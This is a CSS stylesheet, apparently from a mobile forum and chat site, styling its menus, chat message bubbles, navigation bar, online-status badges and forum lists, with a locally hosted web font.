    border-bottom: 9px double #F5F8FA;
    border-top: 3px solid #F5F8FA;    
    content:"";
    height: 3px; 
    position: absolute; 
    left:11px;  
    top: 15px; 
    width:18px; 
}
.btn:hover,#lines:hover:before {
  border-color: #fff;
}
.btn:hover,#user:hover {
  background: rgba(0,0,0,0.07);
}

.lol {
  background:rgba(97, 159, 226, 1);
  box-shadow: inset 0 -8px 15px rgba(0,0,0,0.1);
  padding:0;
  color: #fff;
}
.lolbg {background: #34384B;}
#menu {
  float: left;
  padding: 15px 2px 14px 2px;
  text-align: center;
  display:block;
}

#arrow {
    display:inline-block;
    position:relative;
    top:-7px;
    left:0px;
    content: "";
    height:0;
    width:0;
    padding:0;
    margin:-8px 1px;
    border:4px solid transparent;
    border-top-color:#FFF;
}
#arrow:hover:after {
    border-top-color:#CCC;
}
.clear {clear: both;}



.nav{
padding:0;margin:0;
  display:block;
  text-align: left;
  float: right;
}
.nav li{
position:relative;
color:white;
display:block;
vertical-align:middle;
list-style:none;
/* float:left;*/
}
a.dropdown-toggle{
      color:#fff;text-decoration:none;
      padding: 14px 14px;
      display:block;
      
}
a.dropdown-toggle:hover {
      background: rgba(0,0,0,0.07);
      
}
a.dropdown-toggle:active,.a.btn:active {
      background: rgba(0,0,0,0.13);
      
}
.active-drop{
      background:#ddd;
      
}
ul.dropdown-menu{
 padding:0;margin:0;
border:none;
background:#fff;
 position:absolute;
 z-index:99999998;
 top:48px;
 right:5px;
 border: 2px solid #C9D6E5;
 width:150px;   
}
ul.dropdown-menu li{
    width:100%;
    margin:0;
}
ul.dropdown-menu  li a {color: #666;padding: 8px 10px;border-bottom: 1px solid #E5EAED;display: block}
#none {border: none;}
.nav li.admin{float:right;}
.nav li.admin:hover > ul.dropdown-menu{display: block;}




#slidingMenu::-webkit-scrollbar {  
    width: 5px;
}  
#slidingMenu::-webkit-scrollbar-track {  
    background: #2C2F41;   
}  
#slidingMenu::-webkit-scrollbar-thumb {  
    background-color: #4C5270;  
}  
#slidingMenu::-webkit-scrollbar-thumb:hover {  
    background-color: #464C68;  
}



#slidingMenu { 

  background: #475566;      
  top: 0px; 
  width: 200px;
  display: block;
  position: absolute;
  visibility: hidden;
  z-index: 0;
  left: 0px;
  overflow-x: hidden;
  overflow-y: hidden; /* to block user interaction on wp7 (z-index wont work) */
 }
#slidingMenu ul {
  margin: 0;
  padding: 0;
  list-style: none; 
  background: #3E4755;  
}
#slidingMenu  .user {
  background: #34384B;
  margin:0;
  padding: 0;
  border: none;
}
#slidingMenu  .user img {margin-right: 2px;}
#slidingMenu  p {margin:0;padding: 0;}
#slidingMenu  h3 {color: #F68383;padding:7px 10px;font-weight: 400;}
#slidingMenu  .user a {color: #9DA7B4;display: block;padding: 5px 6px;}
#slidingMenu  span.green {color: #3DBF82;}

.count {
  background:#1887a7;
  float: right;
  color: #ffffff;
  padding:3px;
  border-radius:4px;
  }
#slidingMenu ul li { 
  display: block;
  list-style: none;
}

#slidingMenu ul li a { 
  position: relative; 
  display: block;  
  padding:12px 14px; 
  color: #c5cbdb; 
  font-size: 15px; 
  text-decoration: none; 
}

#slidingMenu ul li a:hover { 
  color: #eee;
  background: rgba(0,0,0,0.1);
  text-decoration: none; 
}
#slidingMenu ul li a#first {
  background: #3E435A;
}
#page {    
  position: relative;
  left: 0;
  top: 0px;
  z-index: 99999; 
  background:#fff;
  box-shadow: 3px 0 12px rgba(0,0,0,1);
}
#mobileContainer { 
  overflow: hidden;
  position: relative;
  background: #53597A; 
}
.young {
  position:absolute;
  background:#f00;
  color:#fff;
  padding:10px;
  right:0;
  bottom:0;
}
#menu {
  font-weight:bold;
  font-size:15px;
  padding-left:15px;
   padding-right:15px;
}
#menu:hover {
  background:#477eb98c;
}
.panel {
    background: #fff;
color: blue;
}
.panel a:focus,.panel,.panel a:active {
color: blue;
}
td.panel_td {
margin:10px;
width: 1%;
padding:6px;
text-align: center;
}
td.panel_td a {
color: blue;
letter-spacing: 0.1em;
display: block;
padding:2px;
}
.snapanel{
    color:green;
    border-bottom: 2px solid green;
}
.snapanelr{
    color:red;
    border-bottom: 2px solid red;
}
.wrap_chat {
  background:#e0e0e0;
  padding-top:1px;
  
}
/* Chat_U */
.chat_u {
  background: #F0F9FB;
  color: #222;
  padding: 5px;
  margin-bottom:1px;

}



/* Chat Men */
.chat_men {
  margin-bottom:1px;
  background: #f2fcd7;
  color: #222222;
  padding: 5px;

  
}
.chat_men a:link{  
color:#000;
}

.chat_otv {
  float:right;
}
.chat_otv a:link{
 color:#607d8b;
}

.pastkimenu {
background: #ffffff;
border-radius:0px 0px 4px 4px;
text-align:center;
color: #0A8439;
border-top: 1px solid #D3D8DE;
margin-bottom:4px;
}

.pastkimenu a:focus,.pastkimenu a:hover,.pastkimenu a:active {
color: #fff;
background: rgba(0,0,0,0.20);
}
td.pastkimenu_td {
margin:10px;
width: 2%;
text-align: center;
border-bottom: 1px solid #D3D8DE;
border-right: 1px solid #D3D8DE;
border-left: 1px solid #D3D8DE;
}
td.pastkimenu_td a {
color:#0A8439;
letter-spacing: 0.1em;
display: block;
padding:5px;
}


.tanlashmenu {
background: #ffffff;
border-radius:0px 0px 4px 4px;
text-align:center;
color: #0A8439;
border-top: 1px solid #D3D8DE;
margin-bottom:4px;
}

.tanlashmenu a:focus,.tanlashmenu a:hover,.tanlashmenu a:active {

color: #fff;
background: rgba(0,0,0,0.20);
}
td.tanlashmenu_td {
margin:10px;
width: 2%;
text-align: center;
border-right: 1px solid #D3D8DE;
border-left: 1px solid #D3D8DE;
}
td.tanlashmenu_td a {
color:#0A8439;
letter-spacing: 0.1em;
display: block;
padding:8px;
}
.men2 {
border-radius:0px 15px 15px 15px;
background-color: #F0F9FB;
color: #222222; 
float: left;    
border: 1px solid #F5F5F5;  
border-bottom: 2px solid #f0f0f0;
margin: 2px;
max-width:80%;
padding: 6px;
}


.men { 
background-color:#f2fcd7;  
color: #222222;
border: 1px solid #F5F5F5;
border-radius:15px 0px 15px 15px;
border-bottom: 2px solid #f0f0f0;
margin: 2px;
max-width:80%;
padding: 6px;
overflow: hidden;
float: right;

}
.menfon {
background:#fff;
}

#like {
  margin-right:2px;
background:#4CAF50;
padding:5px 5px 7px 5px;

}
#like a:link {
color:#fff;
}

#dislike {
  margin-left:2px;
  background:#F44336;
  padding:5px 5px 7px 5px;
}
#dislike a:link {
color:#fff;
}
.past_yststus {
  color:#C1052D; 
     margin:5px;
}
.past_ystatus a:link {
  color:#C1052D;;
}
.ystatus {
  position:relative;
background-color: #bb2737;
margin-top:10px; 
padding: 3px 3px;
color: #fff;
display: block;
padding: 10px;
border-radius: 20px 20px 20px 20px;
}
.ystatus:after
{
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 0 12px 14px;
    border-color: #bb2737 transparent;
    display: block;
    width: 0;
    z-index: 1;
    top: -12px;
    left: 79px;
}
.ystatus a {
display: block;
padding: 3px 3px;
color: #555555;
}
.ystatus_p {
border-bottom: solid 1px #D6D6D6;
background: url(images/list1.gif) repeat-x  bottom left #fff;
color: #6B6B6B;
padding: 4px;
}
.ystatus_t {
  text-align:center;
  background: #BDBDBD;
  border-bottom: solid 1px #D6D6D6;
  color: #fff;
  padding: 5px;
  margin: 0px;
}
.ystatus_t input[type="submit"] {
background:#bdbdbd;
border:2px solid #fff;
padding:3px;
font-size:20px;
}
.fon_add_text {
	top:30px;
  position:relative;
  display:block;
  text-align:center;
}
.layer1{

  margin-top: 128px;
  width:80px; 
  height:80px;
  border-radius: 50px;
  border: 5px solid #fff;
    	}
.layer2 {
  position:relative;
  display:block;
  text-align:center;
  vertical-align: middle;
  line-height: 2px;
  }
       .mesprof2_wrap {
     text-align:center;
     background:#fff;
   }
   .mesprof2 {
     padding:8px;
}
@font-face {
    font-family: "AleksandraCRegular";
    src: url("/bootstrap/fonts/AleksandraCRegular/AleksandraCRegular.eot");
    src: url("/bootstrap/fonts/AleksandraCRegular/AleksandraCRegular.eot?#iefix")format("embedded-opentype"),
    url("/bootstrap/fonts/AleksandraCRegular/AleksandraCRegular.woff") format("woff"),
    url("/bootstrap/fonts/AleksandraCRegular/AleksandraCRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
body {
    font-family: AleksandraCRegular !important;
    background-color: #f3f3f3;
    color: #000000;
    margin: 0;
    padding: 0;
}

body, td, input, textarea {
    font-size: small;
}

form {
    font-size: small;
    margin: 0;
    padding: 0;
}

h3 {
    margin: 0;
    padding: 0 0 2px 0;
}

hr {
    border: 0;
    border-top: 1px solid gray;
    margin: 0;
}

img{
    border: 0;
}

p {
    margin-bottom: 6px;
    margin-top: 6px;
}

textarea {
    width: 99%;
    max-width: 640px
}

ul {
    margin: 0;
    padding-left: 20px;
}

.alarm {
    background-color: #ff0000;
    border: 1px solid white;
    color: #ffffff;
    font-weight: bold;
    padding: 3px 0 3px 4px;
}

.bblist {
    color: #4a5663;
    background: transparent url(../../images/dot.gif) no-repeat left;
    padding: 0px 0px 0px 10px;
}

/*ÐŸÐ°Ð½ÐµÐ»ÑŒ bb*/
.bbpopup {
    margin-top: 3px;
}

/* Ð¡ÑÑ‹Ð»ÐºÐ¸ Ð´Ð»Ñ Ð¿Ð°Ð½ÐµÐ»Ð¸ bb*/
.bbpopup a {
    border: 1px solid #a7a7a7;
    height: 10px;
    display: inline-block;
    margin: 1px;
    vertical-align: middle;
    width: 10px;
}

.bmenu {
    background-color: #ccd4dd;
    border: 1px solid white;
    margin: 0;
    padding: 4px;
}

.end {
    text-align: center;
}

.fmenu {
    background-color: #586776;
    border-bottom: 3px solid #45515D;
    color: #ffffff;
    margin: 0;
    padding: 8px;
}

.footer {
    background: #96C496 url(images/bg.gif);
    border-bottom: 2px solid #993333;
    color: #d0d7dd;
    margin: 0;
    padding: 3px 0 4px 4px;
}
.func {
    color: #757575;
    padding: 8px;
    background: #fff;
    border: 1px solid #dfdfdf;
    border-left: 2px solid #4095bd;
}

.gmenu {
    background-color: #edfff5;
    border: 1px solid #dfdfdf;
    margin: 1px 0 1px 0;
    padding: 4px;
}

.gray {
    color: #586776;
}

.greply {
    border-left: 4px solid #009900;
    color: #009900;
    padding: 2px 0 2px 4px;
}

.hdr {
    background-color: #f1f1f1;
    border-bottom: 1px solid #595959;
    font-weight: bold;
    padding-left: 2px;
}



.icon {
    padding: 3px 6px 3px 1px;
    vertical-align: middle;
}

.icon-inline {
    padding-right: 6px;
    vertical-align: middle;
}

.left {
    float: left;
}

.maintxt {
    border: 4px solid #586776;
    font-weight: normal;
    margin: 0;
    padding: 4px 4px 4px 4px;
}

.menu {
    background-color: #eeecd9;
    border: 1px solid white;
    margin: 0;
    padding: 4px;
}
.phpcode {
    background-color: #e0e6e9;
    border: 1px dotted #9faebb;
    margin-top: 4px;
    padding: 0 2px 0 2px;
    /*overflow: auto;*/
}

.quote {
    border-left: 4px solid #c0c0c0;
    color: #878787;
    font-size: x-small;
    margin-left: 2px;
    padding: 2px 0 2px 4px;
}

.reply {
    border-left: 4px solid #ee0000;
    color: #ee0000;
    padding: 2px 0 2px 4px;
}

.rmenu {
    background-color: #d86767;
    padding: 10px;
    color: #fff;
}

.sitemap {
    background-color: #eeecd9;
    margin: 0;
    padding: 2px 4px 3px 4px;
    font-size: xx-small;
    height: 38px;
    overflow: auto;
}

/*Ð¨Ð°Ð¿ÐºÐ° Ñ†Ð¸Ñ‚Ð°Ñ‚Ñ‹*/
.spoilerhead {
    background: #e0e6e9;
    border: 1px solid #9fa9b8;
    font-size: x-small;
    margin-top: 2px;
    padding: 2px;
}

/*Ð¢ÐµÐ»Ð¾ Ñ†Ð¸Ñ‚Ð°Ñ‚Ñ‹*/
.spoilerbody {
    border: 1px solid #c1c1c1;
    border-top: 0px;
    color: #586776;
    background-color: rgba(255, 255, 255, 0.3);
    margin-bottom: 2px;
    padding: 6px;
}

.status {
    color: #cd853f;
    font-size: x-small;
    font-weight: bold;
    padding-left: 0;
}

.sub {
    border-top: 1px dotted #c6c17f;
    font-size: x-small;
    margin-top: 4px;
}

.tmn {
    background-color: #7E7878;
    border-top: 3px solid #45515d;
    color: #ffffff;
    margin: 0;
    padding: 5px 0 4px 4px;
}
.user {
    background-color: #cbdbe7;
    border: 1px solid white;
    margin: 0;
    padding: 3px 4px 3px 4px;
}

.alarm a:link, .alarm a:visited {
    color: #ffffff;
    font-size: x-small;
}

.clip a:link, .clip a:visited {
    color: #424e59;
}

.footer a:link, .footer a:visited {
    color: #d2d2d2;
    text-decoration: none;
}

.green, .green a:link, .green a:visited {
    color: #008000;
}

.greply a:link, .greply a:visited {
    color: #008800;
}

.red, .red a:link, .red a:visited {
    color: #ff0000;
}

.reply a:link, .reply a:visited {
    color: #dd0000;
}

.sub a:link, .sub a:visited {
}

.tmn a:hover, .fmenu a:hover {
    text-decoration: underline;
}

.tmn a:link, .tmn a:visited, .fmenu a:link, .fmenu a:visited {
    color: #ffffff;
    text-decoration: none;
}

a:active {
}

a:hover {
}

a:link, a:visited {
}

.currentpage {
    background-color: #edebeb;
    border: 1px solid #cccccc;
    padding: 0px 5px 0px 5px;
}

a.pagenav {
    border: 1px solid #cccccc;
    padding: 0px 3px 0px 3px;
    text-decoration: none;
}

a.pagenav:hover {
    background-color: #f7f7f7;
    border: 1px solid #dedede;
}

table.desc{
    border-top: 1px dotted #c6c17f;
    width: 100%;
    overflow: auto;
    font-size: x-small;
    margin-top: 4px;
}

table.desc td{
    font-size: x-small;
}

table.desc td.caption{
    width: 1%;
    text-align: right;
    color: #6f6f6f;
    white-space: nowrap;
}

h4{
    margin: 6px 0 2px 0;
}

/* by PaRtiZzaN */

.navbar {
    margin-bottom: 10px;
}
.fmenu {
    margin-top: 10px;
}
.bg-light {
    background-color: #B66E89!important;
}
.navbar-light .navbar-brand {
    color: #fff;
    background: #9A5C73;
    border-radius: 4px;
    transition: 0.5s;
    padding-right: 1rem;
    padding-left: 1rem;
}
.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
    color: #fff;
    background: #3c7f9e;
}
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: #fff;
}
.navbar-light .navbar-nav .nav-link {
    color: #fff;
}
.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: #fff;
    background: #3585ab;
    border-radius: 4px;
    transition: 0.5s;
}
.box {
    border: 1px solid #dfdfdf;
}
.menu {
    background-color: #ffffff;
    border: 1px solid #efefef;
    margin: 0;
    padding: 10px;
}
.phdr a {
    color: #fff;
}
.topmenu {
    background-color: #ffffff;
    padding: 7px;
    border-bottom: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
}
.breadcrumb {
    background-color: #ffffff;
    border: 1px solid #dfdfdf;
}
.news {
    background-color: #ffffff;
    border: 1px solid #dfdfdf;
    color: #6d6969;
    font-size: x-small;
    padding: 10px;
}
.list1 {
    background-color: #fdfdfd;
    border-bottom: 1px solid #96e8d8;
    margin: 2.5px 0 2.5px 0;
    padding: 10px;
    color: #666;
}
.list1 a {
    color: #48b4e6;
}
.list2 {
    background-color: #fffbed;
    border-bottom: 1px solid #f3cd88;
    margin: 2.5px 0 2.5px 0;
    padding: 10px;
    color: #666;
}
.list2 a {
    color: #b19226;
}
.count {
    background: #6D6D6D;
    padding: 2px 5px;
    border-radius: 4px;
    font-size: 11px;
    color: #fff;
}
.menus {
    background: #fff;
    padding: 10px;
    color: #666;
    border-bottom: 1px solid #dfdfdf;
}
.menus:hover {
    background: #f4f4f4;
    transition: 0.5s;
}
.menus a {
    color: #555;
}
.div {
    padding-top: 5px;
}
@media (max-width: 992px) {
.navbar-light .navbar-nav .nav-link {
    color: #fff;
    padding-left: 10px;
    margin-left: -5px;
}
}
.avatar {
    border-radius: 200px;
    border: 1px solid #dfdfdf;
}
.met {
    background: #1d5c79c7;
    position: absolute;
    padding: 0 4px;
    border-radius: 4px;
    float: right;
    display: inline-block;
    font-size: 10px;
    margin-left: -20px;
    color: #fff;
}
.off {
    background: #af0000a8;
    position: relative;
    padding: 0 4px;
    border-radius: 4px;
    bottom: -25px;
    float: right;
    display: inline-block;
    font-size: 10px;
    margin-left: -20px;
    color: #fff;
}
.on {
    background: #03af00a8;
    position: relative;
    padding: 0 4px;
    border-radius: 4px;
    bottom: -25px;
    float: right;
    display: inline-block;
    font-size: 10px;
    margin-left: -20px;
    color: #fff;
}
.smenu {
    border-top: 1px solid #dfdfdf;
    padding: 10px;
    margin-top: 10px;
}
.smenu a {
    background: #fff;
    border: 1px solid #dfdfdf;
    margin-left: 1px;
    padding: 5px 8px;
    border-radius: 4px;
}
.forumnew {
    background: #fff;
    padding: 10px;
    border: 1px solid #dfdfdf;
    margin-bottom: 1px;
}
